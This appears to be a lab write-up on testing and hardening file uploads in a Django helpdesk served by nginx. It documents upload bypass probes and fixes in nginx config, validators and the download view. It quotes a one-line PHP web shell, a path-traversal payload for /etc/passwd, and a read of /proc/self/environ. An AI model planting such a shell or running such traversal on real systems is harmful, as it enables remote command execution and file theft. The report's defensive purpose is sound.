

Requesting the stored file's URL directly did not execute it: the browser attempted to render it as an image and failed (broken-image icon), with no uid=... output anywhere in the response.


A direct request via Burp Repeater confirmed this explicitly: the server responded 200 OK, Content-Type: image/png, with a body containing the literal, unexecuted PHP source (<?php system($_GET["cmd"] ?? "id"); ?>).


What this proves: nginx does not check whether .php appears anywhere in the filename or how many dots it contains. Its PHP regex checks whether the requested filename ends in .php. Since shell.php.png ends in .png, the PHP rule does not match, so nginx serves it as a static file and the PHP code is not executed. However, this does not mean the application is secure. At this stage, the application accepted the upload without properly validating the filename, declared type, or actual file contents. The application-side fix must therefore happen before storage: Django should use an extension allowlist and reject filenames containing more than one dot, so a file such as shell.php.png is rejected before it is ever saved.

Remaining probes:
Two further probes were tried to round out the picture: shell.phtml and shell.php5, both uploaded the same way as shell.php.png. Both were accepted without any validation, and both simply downloaded as plain files when requested, no execution, for the same reason as above, this server's nginx handler is written as \.php$ only, with no allowance for other PHP-like extensions. When requested with ?cmd=id appended to each URL, it had no effect at all: nginx returned the raw, unexecuted PHP source in both cases, proving the request never reached PHP and the cmd parameter was never interpreted.

shell.php5:

shell.phtml:



Both were inert for the same reason as shell.php.png: this server's nginx handler is written as \.php$ only, with no allowance for other PHP-like extensions.
A separate probe (shell.php with a forged Content-Type: image/png) was already covered in B1, where it was accepted and then executed fully as PHP, proving the declared Content-Type is never checked against the real bytes.

Across all probes, nothing was ever rejected at upload; whether a file executed afterward depended entirely on nginx's narrow extension match, not on any check the application performed.

Part C:

Layer 1: nginx: make the upload directory inert

Before, the /media/ location in lab/nginx.conf read:
location /media/ {
alias /srv/media/;
autoindex off;
}
This is a normal prefix rule. It serves files under /media/, but it does not control how nginx interprets them. Nginx can still determine the Content-Type from the file extension, and another server-wide rule such as location ~ \.php$ can still take over when the requested file ends in .php.

After, it was rewritten to:
location ^~ /media/ {
root /srv;
types { }
default_type application/octet-stream;
add_header Content-Disposition "attachment" always;
add_header X-Content-Type-Options "nosniff" always;
autoindex off;
}
What each line actually changes:
- ^~: This is the core of the fix. Normally, a matching .php regex can override the /media/ prefix. Adding ^~ tells nginx to stop at /media/ and not check regex rules, preventing shell.php from reaching PHP.
- types { } + default_type application/octet-stream: This removes nginx’s extension-to-MIME mappings, so .html and .svg are no longer recognized by their extensions. default_type then serves all files as generic binary data (application/octet-stream). Both lines are needed together.
- Content-Disposition: attachment: tells the browser to always save the file to disk instead of trying to render/display it inline. A file that's never rendered never gets a browser context where embedded script could execute.
- X-Content-Type-Options: nosniff: stops the browser from second-guessing the declared Content-Type by inspecting the actual bytes and rendering it anyway (which is how Content-Disposition: attachment alone can be bypassed in some browsers).
- always: makes nginx apply these headers on error responses too, not only on successful 200 ones.



Conclusion: Re-requesting the exact same shell.php?cmd=id URL from B1 now returns the raw PHP source as an inert download instead of executing it. The ^~ modifier is what matters most: it stops nginx's location-matching before the .php$ regex is ever reached, so the file is never handed to PHP regardless of its extension. The MIME and header changes are the second line of defense: even if a script-capable file type somehow still reached the browser, it would be forced to download rather than render or execute.

Layer 2: The application

Attack 1: Malicious file upload (shell.php / shell.php.png)
In Part B, upload validation was disabled, so the app accepted both shell.php and shell.php.png. Once validation is enabled, os.path.splitext() alone would only see the final .png extension in shell.php.png, so we added a separate check to reject filenames containing more than one dot. We fixed this in validators.py.
After our fix, the code became:

def validate_file_extension(value):
import os
from django.core.exceptions import ValidationError

name = value.name
ext = os.path.splitext(name)[1]

if not helpdesk_settings.HELPDESK_VALIDATE_ATTACHMENT_TYPES:
return

if name.count(".") > 1:
raise ValidationError(_("Filenames with more than one dot are not allowed."))

if ext.lower() not in helpdesk_settings.HELPDESK_VALID_EXTENSIONS and not (
ext.lower() == "" or ext.lower() == "."
):
raise ValidationError(_("Unsupported file extension: ") + ext.lower())

What changed: added a check that rejects any filename with more than one dot, and turned on HELPDESK_VALIDATE_ATTACHMENT_TYPES in lab.env (it was False, so none of this code ever ran before).
Why it fixes it: shell.php now gets caught by the existing extension allowlist, since that check finally runs, and shell.php.png gets caught by the new dot-count check before the extension logic even looks at it, so the "last dot only" blind spot never gets reached.
shell.php fix:



As we can see in both images, the .php extension is now actively checked and returns that it is not supported (since .php is not part of the list of the extensions allowed) and no longer runs. Error is visible in both the browser and body of Response

shell.php.png fix:




Similarly, .php.png extension is now rejected since it has
more than one dot. The error is visible in both the
browser and the body of the response.

Attack 2: Path traversal download
In Part A, ?path=../../../../../../etc/passwd on the download endpoint walked out of the media directory and returned the real file. We fixed this in staff.py's download_attachment view.
The fix code is:
def download_attachment(request):
rel = request.GET.get("path", "")
media_root = os.path.realpath(settings.MEDIA_ROOT)
full = os.path.realpath(os.path.join(media_root, rel))

if full != media_root and not full.startswith(media_root + os.sep):
return HttpResponse("Not found", status=404)

try:
with open(full, "rb") as handle:
data = handle.read()
except (FileNotFoundError, IsADirectoryError):
return HttpResponse("Not found", status=404)

response = HttpResponse(data, content_type="application/octet-stream")
response["Content-Disposition"] = f'attachment; filename="{os.path.basename(rel)}"'
return response

What changed: both MEDIA_ROOT and the final joined path now get resolved with os.path.realpath(), and we check the resolved path is still inside the resolved media root before opening anything. Why it fixes it: realpath() collapses every ../ in the request first, so the containment check sees where the path actually ends up, not the raw string. Once it lands outside the media root, we return a generic 404 before open() ever runs, so the traversal never reaches the filesystem.


Also Fixed:
Beyond the two fixes above, we made two more changes that don't target a specific attack demonstrated, but harden the same upload flow against the same class of issue and are discussed in Layer 2 of the Lab. Here's what we changed and why.

models.py, in FollowUpAttachment.attachment_path(): stored filenames are no longer taken from the attacker's upload, now a random name is generated instead:
Code:
stored_name = f"{uuid.uuid4().hex}{ext}"
return os.path.join(path, stored_name)

So even if a malicious file somehow got stored, an attacker can't predict or control its path on disk.

validators.py: added a new function, reencode_image_if_needed(), that opens every uploaded .jpg/.jpeg/.png with Pillow, verifies it's a real image, then re-saves it from scratch so only pixel data survives, main idea below, check validators.py for the full code:

image = Image.open(django_file)
image.verify()
image = Image.open(django_file)
image.load()
image.save(buffer, format=fmt)

lib.py, in process_attachments(): wired the function above into the upload flow so it actually runs on every submission:

attached = reencode_image_if_needed(attached)

This strips out any non-image bytes smuggled inside a file that still passes as a valid image.

After the nginx fix, I retested the HTML/SVG files. The existing HTML and SVG attachments were served as downloads and no script executed. With application validation enabled, new .html and .svg uploads are rejected.

Layer 3: Fail safely: limits, errors and logs

DEBUG off (lab/lab.env): In A2 we read MERIDIAN_DEBUG=True straight out of /proc/self/environ. With debug on, Django may expose detailed traceback pages on unhandled errors, revealing stack traces, local variables, settings, and filesystem paths. We turned it off:
MERIDIAN_DEBUG=False
A deployed build with debug enabled can reveal sensitive implementation details when an application error occurs. Debug mode must therefore be disabled outside local development.

Edge body timeout (lab/nginx.conf): Alongside the existing client_max_body_size 10m (which caps upload size at the edge), we added a timeout so a client cannot send its body a few bytes at a time to hold a connection open indefinitely:
client_body_timeout 15s;
